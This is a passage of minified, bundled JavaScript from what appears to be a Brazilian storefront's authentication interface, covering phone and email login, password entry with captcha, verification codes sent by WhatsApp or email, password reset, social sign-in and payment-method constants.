e(t,n){var r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.state.update({isLoading:!0}),i=new C.default(R.default.WHATSAPP,!1,!1,this.navigationStack),this.navigationStack.push(i),i.state.update({identifier:null===(r=this.state.get())||void 0===r?void 0:r.phone,emailKey:t,onlyCode:n}),e.next=6,i.sendVerificationCode();case 6:this.className.find('.js-input-verification-code[data-index="0"]').trigger("focus"),this.state.update({isLoading:!1});case 8:case"end":return e.stop()}},e,this)})),function(e,t){return w.apply(this,arguments)})},{key:"openPasswordScreen",value:function(e){var t,n=new T.default(!1,this.navigationStack);this.navigationStack.push(n),this.className.find(".js-input-password").trigger("focus"),this.state.update({isLoading:!1}),n.state.update({identifier:null===(t=this.state.get())||void 0===t?void 0:t.phone,emailKey:e})}},{key:"render",value:function(e){var t=this;IS_FROM_MOBILE&&this.className.find(".js-back").addClass("is-hidden"),this.className.find(".js-input-phone").parents(".mdl-js-textfield").toggleClass("is-invalid",e.hasError),this.className.find(".js-identifier-error").toggleClass("is-hidden",!e.hasError),this.className.find(".js-submit-loading").toggleClass("is-hidden",!e.isLoading),this.className.find(".js-submit-text").toggleClass("is-hidden",e.isLoading),this.className.find(".js-modal-user__btn--identifier").prop("disabled",e.hasError||b.default.isEmpty(e.phone)),this.className.find(".js-back").off().on({click:function(){return t.navigationStack.pop()}}),this.className.find(".js-input-phone").off().on({keyup:function(e){t.debounceKeyup(e)},change:function(e){t.debounceKeyup(e)},"change.mask":function(e){t.debounceKeyup(e)},"keyup.mask":function(e){t.debounceKeyup(e)}}),this.className.find(".js-identifier-form").off().on({submit:function(e){t.submit(e)}}),this.className.find(".js-input-phone").mask(m.MaskHelper.masks.mobile_phone())}},{key:"afterInitialize",value:function(){this.className.find(".js-input-phone").trigger("focus");var e=this.state.get();this.className.find(".js-input-phone").val(e.phone)}},{key:"onResume",value:function(){this.className.find(".js-input-phone").trigger("focus");var e=this.state.get();this.className.find(".js-input-phone").val(e.phone)}}]),N}(S.default)},13094:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(29511)),l=r(n(28452)),c=r(n(63072)),f=r(n(5748));n(71620);var d=r(n(57912)),p=r(n(35698)),h=r(n(75546)),_=r(n(54589));t.default=function(e){(0,s.default)(h,e);var t,n,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(h);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function h(e){var t;return(0,o.default)(this,h),(t=r.call(this,e.rootElement)).navigationStack=e,t}return(0,u.default)(h,[{key:"getTemplate",value:function(){return _.default}},{key:"getInitialState",value:function(){return{email:""}}},{key:"sendEmail",value:(n=(0,i.default)(a.default.mark(function e(){var t,n,r,i,o;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d.default.put([p.default.users,"reset_password"].join("/"),{email:null===(t=this.state.get())||void 0===t?void 0:t.email,phone:null===(n=this.state.get())||void 0===n||null===(n=n.phone)||void 0===n?void 0:n.replace(/\D/g,""),key:null===(r=this.state.get())||void 0===r?void 0:r.emailKey,email_key:(null===(i=this.state.get())||void 0===i?void 0:i.emailKey)&&(null===(o=this.state.get())||void 0===o?void 0:o.emailKey)!==""});case 2:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"render",value:function(e){var t=this;this.className.find(".js-back").off("click").on({click:function(){return t.navigationStack.pop()}}),this.className.find(".js-resend").off("click").on({click:function(e){t.sendEmail().then(function(){new f.default("E-mail enviado").show()})}})}}]),h}(h.default)},62102:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(12475)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072)),d=r(n(43693));n(34843);var p=r(n(57965)),h=r(n(75332)),_=r(n(35698)),v=r(n(51417)),g=r(n(75546)),m=r(n(25773)),y=r(n(32648)),b=r(n(14328)),E=r(n(20276)),S=r(n(21551)),O=r(n(37897)),A=r(n(40573));t.default=function(e){(0,l.default)(R,e);var t,n,r,g=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(R);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function R(e){var t;return(0,o.default)(this,R),t=g.call(this,e.rootElement),(0,d.default)((0,s.default)(t),"googleSignin",new y.default(".js-modal-google-login")),(0,d.default)((0,s.default)(t),"facebookSignin",new m.default(".js-modal-facebook-login")),t.navigationStack=e,t.updateLogoPhoto(),t}return(0,u.default)(R,[{key:"getTemplate",value:function(){var e,t;return p.default.render(E.default,{logo:null!==(e=null===(t=this.state.get())||void 0===t?void 0:t.logoPhoto)&&void 0!==e?e:"",brandsId:BRAND_ID})}},{key:"getInitialState",value:function(){return{logoPhoto:"",logoIsSquare:!0}}},{key:"updateLogoPhoto",value:(n=(0,i.default)(a.default.mark(function e(){var t,n;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,h.default.instance.getBrandBasicInfo();case 2:t=e.sent,"undefined"!=typeof STORE_ID&&""!==STORE_ID?(n=null==t?void 0:t.stores.find(function(e){return e.id===+STORE_ID}))&&this.state.update({logoPhoto:n.logo_photo,logoIsSquare:!0}):this.state.update({logoPhoto:null==t?void 0:t.logo_photo,logoIsSquare:null==t?void 0:t.brands_setting.logo_is_square});case 4:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"render",value:(r=(0,i.default)(a.default.mark(function e(t){var n=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.className.find(".js-content").toggleClass("reduced-top-padding",!t.logoIsSquare),this.className.find(".js-logo").prop("src",t.logoPhoto).toggleClass("rectangular-logo",!t.logoIsSquare).toggleClass("square-logo",t.logoIsSquare),this.className.find(".js-btn--signup").off("click").on({click:function(){return n.navigationStack.push(new A.default(n.navigationStack))}}),this.className.find(".js-btn--signup-phone").off("click").on({click:function(){return n.navigationStack.push(new O.default(n.navigationStack))}}),e.t0=v.default.isFromIOSWebView(),!e.t0){e.next=9;break}return e.next=8,h.default.instance.getBrandBasicInfo();case 8:e.t0=!e.sent.brands_setting.show_social_login;case 9:e.t0||(this.googleSignin.renderBtn(),"991"===BRAND_ID&&this.facebookSignin.renderBtn()),_.default.isBrandPage||(b.default.instance.initialize(this.navigationStack),b.default.instance.setCallbackAfterConfirmation(function(){S.default.destroy()}));case 12:case"end":return e.stop()}},e,this)})),function(e){return r.apply(this,arguments)})},{key:"afterInitialize",value:function(){var e;null===(e=document.getElementById("tag-view-auth"))||void 0===e||e.click()}}]),R}(g.default)},96557:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(12475)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072)),d=r(n(43693));n(7368);var p=n(57965),h=r(n(27648)),_=r(n(72944)),v=r(n(57912)),g=r(n(72676)),m=r(n(32925)),y=r(n(35698)),b=r(n(52500)),E=r(n(5232)),S=r(n(75546)),O=r(n(19760)),A=r(n(13094));t.default=function(e){(0,l.default)(R,e);var t,n,r,S=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(R);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function R(e,t){var n;return(0,o.default)(this,R),n=S.call(this,t.rootElement),(0,d.default)((0,s.default)(n),"debounceKeyup",(0,m.default)(function(e){return n.state.update({password:e.target.value})},150)),n.navigationStack=t,n.isEmail=e,n.passwordInputComponent=new E.default({key:"user-password",label:"Senha",inputClass:"js-input-password",additionalInputTags:'data-cy="signin-password__input"'}),n}return(0,u.default)(R,[{key:"getTemplate",value:function(){return(0,p.render)(O.default,{brandsId:BRAND_ID,isEmail:this.isEmail,passwordInput:this.passwordInputComponent.getTemplate()})}},{key:"getInitialState",value:function(){return{identifier:"",password:"",error:"",isLoading:!1}}},{key:"setupCaptchaHelper",value:function(){this.captchaHelper=new g.default(this.className.find(".js-signin-password-recaptcha-container"),"signin-password"),this.captchaHelper.renderCaptchaOnContainer(),this.captchaHelper.isCaptchaVisible()||this.captchaHelper.verifyShowCaptcha()}},{key:"needFillCatpcha",get:function(){return!!this.captchaHelper&&this.captchaHelper.isCaptchaVisible()&&!this.captchaHelper.isCaptchaOk()}},{key:"submit",value:(n=(0,i.default)(a.default.mark(function e(t){var n,r,i,o,u,s,l,c,f=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),!this.needFillCatpcha){e.next=3;break}return e.abrupt("return");case 3:return this.state.update({isLoading:!0,error:""}),n=null===(i=this.state.get())||void 0===i?void 0:i.identifier,e.next=7,v.default.post(y.default.login,(c={},(0,d.default)(c,this.isEmail?"email":"phone",this.isEmail?n:n.replace(/\D/gm,"")),(0,d.default)(c,"key",null===(o=this.state.get())||void 0===o?void 0:o.emailKey),(0,d.default)(c,"password",null===(u=this.state.get())||void 0===u?void 0:u.password),(0,d.default)(c,"email_key",(null===(s=this.state.get())||void 0===s?void 0:s.emailKey)&&(null===(l=this.state.get())||void 0===l?void 0:l.emailKey)!==""),c));case 7:if(!("success"!==(r=e.sent).status||!r.data)){e.next=13;break}return this.captchaHelper.increaseCaptchaCounter(),new _.default("Senha ou ".concat(this.isEmail?"email":"celular"," inválidos. Verifique se seus dados estão corretos e tente novamente")).show(),this.state.update({isLoading:!1}),e.abrupt("return");case 13:h.default.instance.afterLoginOrSignup(r,function(){r.data.messages&&r.data.messages.password&&f.state.update({error:r.data.messages.password,isLoading:!1})});case 14:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"forgotPassword",value:(r=(0,i.default)(a.default.mark(function e(){var t,n,r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.state.update({isLoading:!0}),(i=new A.default(this.navigationStack)).state.update((r={},(0,d.default)(r,this.isEmail?"email":"phone",null===(t=this.state.get())||void 0===t?void 0:t.identifier),(0,d.default)(r,"emailKey",null===(n=this.state.get())||void 0===n?void 0:n.emailKey),r)),this.navigationStack.push(i),e.next=6,i.sendEmail();case 6:this.state.update({isLoading:!1});case 7:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"render",value:function(e){var t=this;this.passwordInputComponent.setListeners(),IS_FROM_MOBILE&&this.className.find(".js-back-top").addClass("is-hidden"),this.className.find(".js-identifier").text(e.identifier),this.className.find(".js-input-password").parents(".mdl-js-textfield").toggleClass("is-invalid",!b.default.isEmpty(e.error)),this.className.find(".js-submit-loading").toggleClass("is-hidden",!e.isLoading),this.className.find(".js-submit").prop("disabled",""===e.password),this.className.find(".js-submit-text").toggleClass("is-hidden",e.isLoading),this.className.find('button[type="submit"]').prop("disabled",b.default.isEmpty(e.password)),this.className.find(".js-back").off("click").on({click:function(){return t.navigationStack.pop()}}),this.className.find(".js-input-password").off("keyup").off("change").on({keyup:function(e){t.debounceKeyup(e)},change:function(e){t.debounceKeyup(e)}}),this.className.find(".js-password-form").off("submit").on({submit:function(n){""!==e.password&&t.submit(n)}}),this.className.find(".js-forgot-password").off("click").on({click:function(e){return t.forgotPassword()}})}},{key:"afterInitialize",value:function(){this.setupCaptchaHelper(),this.className.find(".js-input-password").trigger("focus");var e=this.state.get();this.className.find(".js-input-password").val(e.password)}},{key:"onResume",value:function(){this.setupCaptchaHelper(),this.className.find(".js-input-password").trigger("focus");var e=this.state.get();this.className.find(".js-input-password").val(e.password)}}]),R}(S.default)},41261:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579));n(75773);var s=n(57965),l=r(n(83058)),c=r(n(51903)),f=r(n(34924)),d=r(n(7968));t.default=function(){var e;function t(e,n,r,a){var i=this;(0,o.default)(this,t),this.medium=e,this.actions=a;var u=(0,s.render)(d.default,{brandsId:BRAND_ID,isEmail:n,isSignup:r});this.component=IS_FROM_MOBILE?new l.default(u):new c.default(u),this.state=new f.default,this.state.subscribe(function(e){return i.render(e)}),this.state.set({identifier:"",isLoading:!1}),this.component.show()}return(0,u.default)(t,[{key:"wrapAction",value:(e=(0,i.default)(a.default.mark(function e(t){return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.state.update({isLoading:!0}),e.next=3,t();case 3:this.state.update({isLoading:!1}),this.component.hide();case 5:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"render",value:function(e){var t=this;this.component.className.find(".js-identifier").text(e.identifier),this.component.className.find(".js-medium").text(this.medium),this.component.className.find(".js-submit-loading").toggleClass("is-hidden",!e.isLoading),this.component.className.find(".js-submit-text").toggleClass("is-hidden",e.isLoading),this.component.className.find(".js-submit").off("click").on({click:function(){return t.wrapAction(t.actions.sendVerificationCode)}}),this.component.className.find(".js-use-password").off("click").on({click:function(){return t.wrapAction(t.actions.openPasswordScreen)}}),this.component.className.find(".js-change-identifier").off("click").on({click:function(){return t.wrapAction(t.actions.changeIdentifier)}})}}]),t}()},64310:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(43693)),o=r(n(29293)),u=r(n(17383)),s=r(n(34579)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072));n(16503);var d=r(n(95093)),p=n(57965),h=r(n(27648)),_=r(n(72944)),v=r(n(57912)),g=r(n(72676)),m=r(n(35698)),y=r(n(75546)),b=r(n(70969)),E=r(n(40573)),S=r(n(37897)),O=r(n(96557)),A=r(n(41261)),R=r(n(97858));t.default=function(e){(0,l.default)(w,e);var t,n,r,y,I,T,C,L,k=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(w);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function w(e,t,n,r){var a;return(0,u.default)(this,w),(a=k.call(this,r.rootElement)).navigationStack=r,a.medium=e,a.isEmail=t,a.isSignup=n,a.timerId=window.setInterval(function(){var e;a.updateResendTimer(null===(e=a.state.get())||void 0===e?void 0:e.cantResendCodeUntil)},1e3),a}return(0,s.default)(w,[{key:"getTemplate",value:function(){return(0,p.render)(b.default,{brandsId:BRAND_ID,isEmail:this.isEmail})}},{key:"getInitialState",value:function(){return{identifier:"",verificationCode:Array(6).fill(null),cantResendCodeUntil:"",error:"",isLoading:!1,onlyCode:!1}}},{key:"setupCaptchaHelper",value:function(){this.captchaHelper=new g.default(this.className.find(".js-signin-verification-code-recaptcha-container"),"signin-verification-code"),this.captchaHelper.renderCaptchaOnContainer(),this.captchaHelper.isCaptchaVisible()||this.captchaHelper.verifyShowCaptcha()}},{key:"needFillCatpcha",get:function(){return!!this.captchaHelper&&this.captchaHelper.isCaptchaVisible()&&!this.captchaHelper.isCaptchaOk()}},{key:"sendVerificationCode",value:(n=(0,o.default)(a.default.mark(function e(){var t,n,r,i,o,u=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,v.default.post(m.default.sendVerificationCode,{emailKey:null===(r=this.state.get())||void 0===r?void 0:r.emailKey,email:null===(i=this.state.get())||void 0===i?void 0:i.identifier,isSignup:this.isSignup,medium:this.medium});case 2:null!==(o=(t=e.sent).data)&&void 0!==o&&o.cantResendUntil&&(this.state.update({cantResendCodeUntil:null===(n=t.data)||void 0===n?void 0:n.cantResendUntil}),window.clearInterval(this.timerId),this.timerId=window.setInterval(function(){var e;u.updateResendTimer(null===(e=u.state.get())||void 0===e?void 0:e.cantResendCodeUntil)},1e3));case 4:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"openPasswordScreen",value:(r=(0,o.default)(a.default.mark(function e(){var t,n;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=new O.default(this.isEmail,this.navigationStack),this.navigationStack.push(n),n.state.update({identifier:null===(t=this.state.get())||void 0===t?void 0:t.identifier}),this.className.find(".js-input-password").trigger("focus"),this.state.update({isLoading:!1});case 5:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"changeIdentifier",value:(y=(0,o.default)(a.default.mark(function e(){return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isEmail){e.next=3;break}return this.navigationStack.backUntil(function(e){return e instanceof E.default}),e.abrupt("return");case 3:this.navigationStack.backUntil(function(e){return e instanceof S.default});case 4:case"end":return e.stop()}},e,this)})),function(){return y.apply(this,arguments)})},{key:"submit",value:(I=(0,o.default)(a.default.mark(function e(t){var n,r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),!(null!==(n=this.state.get())&&void 0!==n&&n.isLoading||this.needFillCatpcha)){e.next=3;break}return e.abrupt("return");case 3:this.state.update({isLoading:!0,error:""}),i=null===(r=this.state.get())||void 0===r?void 0:r.verificationCode.join(""),this.isSignup?this.goToSignup(i):this.login(i);case 6:case"end":return e.stop()}},e,this)})),function(e){return I.apply(this,arguments)})},{key:"goToSignup",value:(T=(0,o.default)(a.default.mark(function e(t){var n,r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,v.default.put(m.default.verifyVerificationCode,{email:null===(n=this.state.get())||void 0===n?void 0:n.identifier,code:t,medium:this.medium,isSignup:this.isSignup});case 2:if(!("success"!==e.sent.status)){e.next=6;break}return this.state.update({error:"Código de verificação inválido",isLoading:!1}),e.abrupt("return");case 6:i=new R.default(this.isEmail,this.navigationStack),this.navigationStack.push(i),i.state.update({email:null===(r=this.state.get())||void 0===r?void 0:r.identifier,verificationCode:t,medium:this.medium}),this.state.update({isLoading:!1});case 10:case"end":return e.stop()}},e,this)})),function(e){return T.apply(this,arguments)})},{key:"login",value:(C=(0,o.default)(a.default.mark(function e(t){var n,r,o,u,s,l,c=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,v.default.post(m.default.login,(l={},(0,i.default)(l,this.isEmail?"email":"phone",null===(r=this.state.get())||void 0===r?void 0:r.identifier),(0,i.default)(l,"key",null===(o=this.state.get())||void 0===o?void 0:o.emailKey),(0,i.default)(l,"verificationCode",t),(0,i.default)(l,"medium",this.medium),(0,i.default)(l,"email_key",(null===(u=this.state.get())||void 0===u?void 0:u.emailKey)&&(null===(s=this.state.get())||void 0===s?void 0:s.emailKey)!==""),l));case 2:(n=e.sent).data||(this.captchaHelper.increaseCaptchaCounter(),new _.default("Código expirado ou inválido").show(),this.state.update({isLoading:!1})),h.default.instance.afterLoginOrSignup(n,function(){n.data.messages&&n.data.messages.verificationCode&&c.state.update({error:n.data.messages.verificationCode,isLoading:!1})});case 5:case"end":return e.stop()}},e,this)})),function(e){return C.apply(this,arguments)})},{key:"focusOnDigit",value:function(e){var t;null===(t=this.className.find(".js-input-verification-code").get(e))||void 0===t||t.focus()}},{key:"onKeyUp",value:function(e){var t=e.target;if(t){var n=t.getAttribute("data-index");if(n){var r=+n;if("Enter"===e.key){this.className.find(".js-verification-code-form").trigger("submit");return}if("Backspace"===e.key){t.value="";var a,i,o=null===(i=this.state.get())||void 0===i?void 0:i.verificationCode;if(!o||(o[r]=null,this.state.update({verificationCode:o}),0===r))return;this.focusOnDigit(r-1);return}if(!(e.key<"0")&&!(e.key>"9")){var u=null===(a=this.state.get())||void 0===a?void 0:a.verificationCode;u&&(u[r]=+e.key,this.state.update({verificationCode:u}),t.value=e.key,r===this.className.find(".js-input-verification-code").length-1?this.className.find(".js-verification-code-form").trigger("submit"):this.focusOnDigit(r+1))}}}}},{key:"resendVerificationCode",value:(L=(0,o.default)(a.default.mark(function e(){var t,n,r=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.state.update({isLoading:!0}),new A.default(this.medium,this.isEmail,this.isSignup,{sendVerificationCode:function(){return r.sendVerificationCode()},openPasswordScreen:function(){return r.openPasswordScreen()},changeIdentifier:function(){return r.changeIdentifier()}}).state.update({identifier:null===(t=this.state.get())||void 0===t?void 0:t.identifier,emailKey:null===(n=this.state.get())||void 0===n?void 0:n.emailKey}),this.state.update({isLoading:!1});case 4:case"end":return e.stop()}},e,this)})),function(){return L.apply(this,arguments)})},{key:"updateResendTimer",value:function(e){if(!e){this.className.find(".js-resend-verification-code-timer").addClass("is-hidden"),this.className.find(".js-no-verification-code").removeClass("is-hidden");return}var t=(0,d.default)(e).diff(d.default.now()),n=t<=0,r=(0,d.default)(t).format("mm:ss");this.className.find(".js-resend-verification-code-timer-formatted").text(r),this.className.find(".js-resend-verification-code-timer").toggleClass("is-hidden",n),this.className.find(".js-no-verification-code").toggleClass("is-hidden",!n),n&&window.clearInterval(this.timerId)}},{key:"render",value:function(e){var t,n,r,a,i,o,u,s=this;IS_FROM_MOBILE&&this.className.find(".js-back").addClass("is-hidden"),this.updateResendTimer(e.cantResendCodeUntil),this.className.find(".js-identifier").text(e.identifier),this.className.find(".js-medium").text(this.medium),this.className.find('.js-input-verification-code[data-index="0"]').val(null!==(t=e.verificationCode[0])&&void 0!==t?t:""),this.className.find('.js-input-verification-code[data-index="1"]').val(null!==(n=e.verificationCode[1])&&void 0!==n?n:""),this.className.find('.js-input-verification-code[data-index="2"]').val(null!==(r=e.verificationCode[2])&&void 0!==r?r:""),this.className.find('.js-input-verification-code[data-index="3"]').val(null!==(a=e.verificationCode[3])&&void 0!==a?a:""),this.className.find('.js-input-verification-code[data-index="4"]').val(null!==(i=e.verificationCode[4])&&void 0!==i?i:""),this.className.find('.js-input-verification-code[data-index="5"]').val(null!==(o=e.verificationCode[5])&&void 0!==o?o:""),this.className.find(".js-input-verification-code").toggleClass("invalid-verification-code",""!==e.error),this.className.find(".js-verification-code-error").text(e.error),this.className.find(".js-submit-loading").toggleClass("is-hidden",!e.isLoading),this.className.find(".js-submit-text").toggleClass("is-hidden",e.isLoading);var l=null===(u=this.state.get())||void 0===u?void 0:u.verificationCode.every(function(e){return null!==e});this.className.find(".js-submit").prop("disabled",!l),this.className.find(".js-input-verification-code").off("keyup").on({keydown:function(e){return e.preventDefault(),!1},keyup:function(e){return s.onKeyUp(e)}}),this.className.find(".js-back").off("click").on({click:function(){return s.navigationStack.pop()}}),this.className.find(".js-verification-code-form").off("submit").on({submit:function(e){s.submit(e)}}),this.className.find(".js-no-verification-code").off("click").on({click:function(e){s.resendVerificationCode()}})}},{key:"afterInitialize",value:function(){this.setupCaptchaHelper(),this.className.find('.js-input-verification-code[data-index="0"]').trigger("focus")}}]),w}(y.default)},97858:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(29511)),l=r(n(28452)),c=r(n(63072));n(49804);var f=r(n(75546)),d=r(n(15122)),p=r(n(2505));t.default=function(e){(0,s.default)(f,e);var t,n,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(f);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function f(e,t){var n;return(0,o.default)(this,f),(n=r.call(this,t.rootElement)).navigationStack=t,n.isEmail=e,n}return(0,u.default)(f,[{key:"getTemplate",value:function(){return d.default}},{key:"getInitialState",value:function(){return{email:"",phone:"",verificationCode:"",medium:""}}},{key:"render",value:(n=(0,i.default)(a.default.mark(function e(t){var n=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return IS_FROM_MOBILE&&this.className.find(".js-back").addClass("is-hidden"),e.next=3,p.default.render(this.className.find(".js-signup-form"),this.isEmail,t.email,t.phone,t.verificationCode,t.medium);case 3:this.className.find(".js-back").off("click").on({click:function(){return n.navigationStack.pop()}});case 4:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})}]),f}(f.default)},6078:(e,t,n)=>{"use strict";var r,a,i=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(54756)),u=i(n(29293)),s=i(n(17383)),l=i(n(34579)),c=i(n(43693)),f=i(n(65738)),d=i(n(19216)),p=i(n(91558)),h=i(n(13937)),_=n(4550),v=n(5064),g=n(25891);t.default=(0,g.injectable)()((r=a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[void 0===h.default?Object:h.default])(a=function(){var e,t,n;function r(e){(0,s.default)(this,r),(0,c.default)(this,"isUpdatingInfos",!1),(0,c.default)(this,"callbackQueue",[]),(0,c.default)(this,"getGuestUserInfoFromStorage",new p.default),this.getUserFromSession=e}return(0,l.default)(r,[{key:"processQueue",value:function(){for(;this.callbackQueue.length>0;){var e,t,n=this.callbackQueue.shift();n&&n(null!==(e=this._isLogged)&&void 0!==e&&e,null!==(t=this.userFromSession)&&void 0!==t?t:{id:null,isGuest:!1})}}},{key:"updateInfos",value:(e=(0,u.default)(o.default.mark(function e(){var t,n;return o.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.isUpdatingInfos=!0,e.next=3,this.getUserFromSession.get();case 3:n=e.sent,this._isLogged=n.status,this.userFromSession={id:n.users_id,isGuest:n.is_guest_user},this.isUpdatingInfos=!1,this.processQueue(),d.default.setUsersId(null!==(t=this.userFromSession.id)&&void 0!==t?t:void 0),f.default.instance.refreshUrlParams();case 10:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"isLogged",value:function(e){if(this.callbackQueue.push(e),void 0!==this._isLogged&&void 0!==this.userFromSession){this.processQueue();return}this.isUpdatingInfos||this.updateInfos()}},{key:"isLoggedPromise",value:(t=(0,u.default)(o.default.mark(function e(t){var n=this;return o.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e){n.isLogged(function(n,r){return e(t(n,r))})}));case 1:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})},{key:"getGuestStoredInformation",value:(n=(0,u.default)(o.default.mark(function e(){var t,n=this;return o.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=null,e.next=3,this.isLoggedPromise(function(e,r){t=r.isGuest?n.getGuestUserInfoFromStorage.get():null});case 3:return e.abrupt("return",t);case 4:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=_.IocContainerStore.resolve(r)),this.self}},{key:"destroy",value:function(){this.self=void 0}}]),r}())||a)||a,a=(0,g.inject)(v.GET_USER_FROM_SESSION)(r,void 0,0)||a))||a},81662:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PaymentMethodsTypes=t.AcceptedPaymentMethodsOnYapay=t.AcceptedPaymentMethodsOnStripe=void 0,t.AcceptedPaymentMethodsOnYapay=function(e){return e.VISA="visa",e.MASTERCARD="mastercard",e.DINERS="diners",e.DISCOVER="discover",e.AMEX="amex",e.ELO="elo",e.HIPERCARD="hipercard",e.HIPER="hiper",e.PIX="pix",e}({}),t.AcceptedPaymentMethodsOnStripe=function(e){return e.VISA="visa",e.MASTERCARD="mastercard",e}({}),t.PaymentMethodsTypes=function(e){return e.CREDIT_CARD="credit_card",e.PIX="pix",e}({})},91821:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=n(15844),u=r(n(51417));t.default=function(){function e(t,n){(0,a.default)(this,e),this.requiresDocument=t,this.requiresDateOfBirth=n}return(0,i.default)(e,[{key:"showDocumentFieldForSignUp",get:function(){return u.default.isFromIOSWebView()?this.requiresDocument===o.RequiredFieldsEnum.OPTIONAL:this.showDocumentField}},{key:"showDateOfBirthFieldForSignUp",get:function(){return u.default.isFromIOSWebView()?this.requiresDateOfBirth===o.RequiredFieldsEnum.OPTIONAL:this.showDateOfBirthField}},{key:"isDocumentRequiredForSignUp",get:function(){return this.isDocumentRequired&&!u.default.isFromIOSWebView()}},{key:"isDateOfBirthRequiredForSignUp",get:function(){return this.isDateOfBirthRequired&&!u.default.isFromIOSWebView()}},{key:"showDocumentField",get:function(){return this.requiresDocument===o.RequiredFieldsEnum.REQUIRED||this.requiresDocument===o.RequiredFieldsEnum.OPTIONAL}},{key:"showDateOfBirthField",get:function(){return 